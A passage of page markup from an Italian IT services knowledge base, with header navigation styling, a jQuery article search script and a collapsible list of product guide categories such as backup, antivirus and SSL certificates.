    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div><link rel="stylesheet" href="/../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="/../../../_public/css/kb.css">
<style>
    @media(min-width:992px) {
        .paddingTop {
            padding-top: 115px !important;
        }
    }

    @media(max-width:991px) {
        .paddingTop {
            padding-top: 125px !important;
        }
    }
</style>
<section class="body-content nopadding paddingTop">
    <div class="topBannerCategory" style="background: lightgray;">
        <h4 class="sectionTitle topBannerCategoryTitle" style="color: #2d4f6b">KNOWLEDGE BASE</h4>
        <img src="../../../_public/img/icon/kb.png" style="width: 42px;filter:brightness(0.1) sepia(1) saturate(1000%) hue-rotate(175deg);">
    </div>
    <div class="container" style="padding: 15px !important;">
        <div class="flexBox">
            <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1" style="display: flex;flex-direction: column;">
                <div style="margin-bottom: 20px;" class="flexContent">
    <div class="input-group input-group-lg" style="margin-bottom:5px; ">
        <input type="text" class="form-control shop-input" id="search" name="kbserach" placeholder="Trova la KB" autocomplete="off">
        <span class="input-group-btn">
            <button class="btn shop-fill-button shop-blue" id="s" type="submit" style="margin-right: 0px;">
                <i class="fa fa-search"></i>
            </button>
        </span>
    </div>
</div>


<template id="categoryTemplate">
    <h3><i class="fa fa-book fa-fw"></i> {-product-}</h3>
</template>
<template id="kbtemplate">
    <a class="link-hoverblue link-hoverblue-ordered" href="{-link-}"><i class="fa fa-file-text-o fa-fw"></i> {-title-}</a>
</template>
<template id="kbEmptytemplate">
    <p>Nessun risultato trovato</p>
</template>

<script>
    $(document).ready(function() {

        $('#search').keypress(delay(function(e) {
            filterMenuAndArticles($(this).val());
            searchMultiple()
        }, 500));

        $(document).on("click", "#s", function() {
            searchMultiple()
        });
        $("#search").keypress(function(e) {
            if (e.which == 13) {
                searchMultiple();
            }
        });

        function filterMenuAndArticles(searchValue) {

            $('.category-group').hide();

            $(`.category-group`)
                .filter(function(index) {
                    if (searchValue == '') {
                        returnSearch = true;
                    } else {
                        searchValue = searchValue.toLowerCase();
                        searchValueSplit = searchValue.split(" ");

                        title = $(' a', this).attr('title').toLowerCase();
                        subTitle = $(` .searchDiv`, this).text().toLowerCase();

                        returnSearch = false;
                        searchValueSplit.forEach((singleSearch) => {
                            if (title.indexOf(singleSearch) != -1 || subTitle.indexOf(singleSearch) != -1) {
                                returnSearch = true;
                            }
                        });
                    }
                    return returnSearch;

                })
                .show();

            visibleListLenght = $(`.category-group:visible`).length;
            if (visibleListLenght == 0) {
                $(`.category-group-empty`).show();
            } else {
                $(`.category-group-empty`).hide();
            }
        }

        function search() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "search",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchMultiple() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMultiple",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchOnlyMonitoring(searchVal) {
            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMonitoring",
                    val: searchVal
                },
                async: true,
                success: function(response) {}

            });
        }

        function delay(callback, ms) {
            var timer = 0;
            return function() {
                var context = this,
                    args = arguments;
                clearTimeout(timer);
                timer = setTimeout(function() {
                    callback.apply(context, args);
                }, ms || 0);
            };
        }
    });
</script><div style="margin-bottom: 20px;" class="flexContent">

    <div id="sectionContainer" class="tab-content guide-tab-content">
        <div class="tab-pane category-container sortableContainer active" data-table="guide_category" id="section-tab-category">
                                <div class="category-group" id="category-group-12" data-id="12">
                        <a href="javascript:void(0)" title="1Backup" id="category-link-12" data-toggle="collapse" data-target="#category-collapse-12">
                            1Backup                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-12">
                                                                <div class="cgrey" data-id="282">
                                        <a title="1Backup 1Stack" href="1Backup/1Backup-1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup 1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="226">
                                        <a title="1Backup Log" href="1Backup/1Backup-Log">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup Log                                        </a>
                                    </div>                                     <div class="cgrey" data-id="130">
                                        <a title="Backup Macchina Virtuale VMWare" href="1Backup/Backup-Macchina-Virtuale-VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup Macchina Virtuale VMWare                                        </a>
                                    </div>                                     <div class="cgrey" data-id="55">
                                        <a title="Backup MySQL" href="1Backup/Backup-MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="56">
                                        <a title="Backup SQL" href="1Backup/Backup-SQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup SQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="128">
                                        <a title="Backup in Cloud" href="1Backup/Backup-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="74">
                                        <a title="Configurazione del servizio" href="1Backup/Configurazione-del-servizio">
                                            <i class="fa fa-book fa-fw"></i>
                                            Configurazione del servizio                                        </a>
                                    </div>                                     <div class="cgrey" data-id="142">
                                        <a title="FAQ" href="1Backup/FAQ">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ                                        </a>
                                    </div>                                     <div class="cgrey" data-id="139">
                                        <a title="Guide Utente 1backup" href="1Backup/Guide-Utente-1backup">
                                            <i class="fa fa-book fa-fw"></i>
                                            Guide Utente 1backup                                        </a>
                                    </div>                                     <div class="cgrey" data-id="19">
                                        <a title="Installazione Agenti" href="1Backup/Installazione-Agenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Installazione Agenti                                        </a>
                                    </div>                                     <div class="cgrey" data-id="45">
                                        <a title="Procedure Server" href="1Backup/Procedure-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="43">
                                        <a title="Procedure-Client" href="1Backup/Procedure-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure-Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1Backup 1Stack1Backup LogBackup Macchina Virtuale VMWareBackup MySQLBackup SQLBackup in CloudConfigurazione del servizioFAQGuide Utente 1backupInstallazione AgentiProcedure ServerProcedure-Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-125" data-id="125">
                        <a href="javascript:void(0)" title="1Stack" id="category-link-125" data-toggle="collapse" data-target="#category-collapse-125">
                            1Stack                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-125">
                                                                <div class="cgrey" data-id="271">
                                        <a title="1Stack" href="1Stack/1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="272">
                                        <a title="Administrator Panel" href="1Stack/Administrator-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administrator Panel                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1StackAdministrator Panel</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-73" data-id="73">
                        <a href="javascript:void(0)" title="Acronis" id="category-link-73" data-toggle="collapse" data-target="#category-collapse-73">
                            Acronis                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-73">
                                                                <div class="cgrey" data-id="199">
                                        <a title="Acronis" href="Acronis/Acronis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="275">
                                        <a title="Acronis - Antivirus MSP" href="Acronis/Acronis---Antivirus-MSP">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Antivirus MSP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="274">
                                        <a title="Acronis - Disaster Recovery" href="Acronis/Acronis---Disaster-Recovery">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Disaster Recovery                                        </a>
                                    </div>                                     <div class="cgrey" data-id="273">
                                        <a title="Acronis - Utilizzo del portale di Gestione" href="Acronis/Acronis---Utilizzo-del-portale-di-Gestione">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Utilizzo del portale di Gestione                                        </a>
                                    </div>                                     <div class="cgrey" data-id="145">
                                        <a title="FAQ ACRONIS" href="Acronis/FAQ-ACRONIS">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ ACRONIS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcronisAcronis - Antivirus MSPAcronis - Disaster RecoveryAcronis - Utilizzo del portale di GestioneFAQ ACRONIS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-20" data-id="20">
                        <a href="javascript:void(0)" title="Antivirus" id="category-link-20" data-toggle="collapse" data-target="#category-collapse-20">
                            Antivirus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-20">
                                                                <div class="cgrey" data-id="38">
                                        <a title="AVG" href="Antivirus/AVG">
                                            <i class="fa fa-book fa-fw"></i>
                                            AVG                                        </a>
                                    </div>                                     <div class="cgrey" data-id="261">
                                        <a title="Avast" href="Antivirus/Avast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast                                        </a>
                                    </div>                                     <div class="cgrey" data-id="268">
                                        <a title="Avast - Android" href="Antivirus/Avast---Android">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Android                                        </a>
                                    </div>                                     <div class="cgrey" data-id="264">
                                        <a title="Avast - Business Antivirus" href="Antivirus/Avast---Business-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="265">
                                        <a title="Avast - Business Antivirus e Small Office" href="Antivirus/Avast---Business-Antivirus-e-Small-Office">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus e Small Office                                        </a>
                                    </div>                                     <div class="cgrey" data-id="266">
                                        <a title="Avast - Small Office Protection" href="Antivirus/Avast---Small-Office-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Small Office Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="90">
                                        <a title="Dr.Web" href="Antivirus/Dr.Web">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web                                        </a>
                                    </div>                                     <div class="cgrey" data-id="257">
                                        <a title="Dr.Web - Enterprise Security Suite" href="Antivirus/Dr.Web---Enterprise-Security-Suite">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Enterprise Security Suite                                        </a>
                                    </div>                                     <div class="cgrey" data-id="259">
                                        <a title="Dr.Web - Katana" href="Antivirus/Dr.Web---Katana">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Katana                                        </a>
                                    </div>                                     <div class="cgrey" data-id="258">
                                        <a title="Dr.Web - Office Control" href="Antivirus/Dr.Web---Office-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Office Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="41">
                                        <a title="ESET" href="Antivirus/ESET">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET                                        </a>
                                    </div>                                     <div class="cgrey" data-id="250">
                                        <a title="ESET - Business Account" href="Antivirus/ESET---Business-Account">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Business Account                                        </a>
                                    </div>                                     <div class="cgrey" data-id="256">
                                        <a title="ESET - Endpoint Protection" href="Antivirus/ESET---Endpoint-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="255">
                                        <a title="ESET - Endpoint Security" href="Antivirus/ESET---Endpoint-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="253">
                                        <a title="ESET - File Security" href="Antivirus/ESET---File-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - File Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="251">
                                        <a title="ESET - Protect Cloud" href="Antivirus/ESET---Protect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Protect Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="254">
                                        <a title="ESET - SysInspector" href="Antivirus/ESET---SysInspector">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - SysInspector                                        </a>
                                    </div>                                     <div class="cgrey" data-id="270">
                                        <a title="Eset - Server Security" href="Antivirus/Eset---Server-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            Eset - Server Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="147">
                                        <a title="Hacking Antivirus" href="Antivirus/Hacking-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Hacking Antivirus                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AVGAvastAvast - AndroidAvast - Business AntivirusAvast - Business Antivirus e Small OfficeAvast - Small Office ProtectionDr.WebDr.Web - Enterprise Security SuiteDr.Web - KatanaDr.Web - Office ControlESETESET - Business AccountESET - Endpoint ProtectionESET - Endpoint SecurityESET - File SecurityESET - Protect CloudESET - SysInspectorEset - Server SecurityHacking Antivirus</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-30" data-id="30">
                        <a href="javascript:void(0)" title="Archiviazione Email" id="category-link-30" data-toggle="collapse" data-target="#category-collapse-30">
                            Archiviazione Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-30">
                                                                <div class="cgrey" data-id="278">
                                        <a title="MailArchive - Microsoft 365" href="Archiviazione-Email/MailArchive---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailArchive - Microsoft 365                                        </a>
                                    </div>                                     <div class="cgrey" data-id="72">
                                        <a title="mailArchive" href="Archiviazione-Email/mailArchive">
                                            <i class="fa fa-book fa-fw"></i>
                                            mailArchive                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailArchive - Microsoft 365mailArchive</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-10" data-id="10">
                        <a href="javascript:void(0)" title="Archiviazione Mail" id="category-link-10" data-toggle="collapse" data-target="#category-collapse-10">
                            Archiviazione Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-10">
                                                                <div class="cgrey" data-id="17">
                                        <a title="Mailstore" href="Archiviazione-Mail/Mailstore">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="277">
                                        <a title="Mailstore - Microsoft 365" href="Archiviazione-Mail/Mailstore---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore - Microsoft 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailstoreMailstore - Microsoft 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-64" data-id="64">
                        <a href="javascript:void(0)" title="Automazione" id="category-link-64" data-toggle="collapse" data-target="#category-collapse-64">
                            Automazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-64">
                                                                <div class="cgrey" data-id="118">
                                        <a title="Ansible" href="Automazione/Ansible">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ansible                                        </a>
                                    </div>                                     <div class="cgrey" data-id="151">
                                        <a title="Machine Learning" href="Automazione/Machine-Learning">
                                            <i class="fa fa-book fa-fw"></i>
                                            Machine Learning                                        </a>
                                    </div>                                     <div class="cgrey" data-id="135">
                                        <a title="Splah Screen" href="Automazione/Splah-Screen">
                                            <i class="fa fa-book fa-fw"></i>
                                            Splah Screen                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AnsibleMachine LearningSplah Screen</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-7" data-id="7">
                        <a href="javascript:void(0)" title="Backup VM" id="category-link-7" data-toggle="collapse" data-target="#category-collapse-7">
                            Backup VM                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-7">
                                                                <div class="cgrey" data-id="13">
                                        <a title="VM Explorer" href="Backup-VM/VM-Explorer">
                                            <i class="fa fa-book fa-fw"></i>
                                            VM Explorer                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VM Explorer</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-129" data-id="129">
                        <a href="javascript:void(0)" title="BucketS3" id="category-link-129" data-toggle="collapse" data-target="#category-collapse-129">
                            BucketS3                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-129">
                                                                <div class="cgrey" data-id="286">
                                        <a title="BucketS3" href="BucketS3/BucketS3">
                                            <i class="fa fa-book fa-fw"></i>
                                            BucketS3                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BucketS3</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-116" data-id="116">
                        <a href="javascript:void(0)" title="Business" id="category-link-116" data-toggle="collapse" data-target="#category-collapse-116">
                            Business                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-116">
                                                                <div class="cgrey" data-id="217">
                                        <a title="Business" href="Business/Business">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Business</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-11" data-id="11">
                        <a href="javascript:void(0)" title="Certificati SSL" id="category-link-11" data-toggle="collapse" data-target="#category-collapse-11">
                            Certificati SSL                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-11">
                                                                <div class="cgrey" data-id="285">
                                        <a title="Certum SMIME" href="Certificati-SSL/Certum-SMIME">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SMIME                                        </a>
                                    </div>                                     <div class="cgrey" data-id="18">
                                        <a title="Certum SSL" href="Certificati-SSL/Certum-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SSL                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certum SMIMECertum SSL</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-4" data-id="4">
                        <a href="javascript:void(0)" title="Cloud Server" id="category-link-4" data-toggle="collapse" data-target="#category-collapse-4">
                            Cloud Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-4">
                                                                <div class="cgrey" data-id="228">
                                        <a title="FreeNas" href="Cloud-Server/FreeNas">
                                            <i class="fa fa-book fa-fw"></i>
                                            FreeNas                                        </a>
                                    </div>                                     <div class="cgrey" data-id="192">
                                        <a title="Server in Cloud" href="Cloud-Server/Server-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="4">
                                        <a title="Stellar" href="Cloud-Server/Stellar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Stellar                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FreeNasServer in CloudStellar</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-21" data-id="21">
                        <a href="javascript:void(0)" title="DLP" id="category-link-21" data-toggle="collapse" data-target="#category-collapse-21">
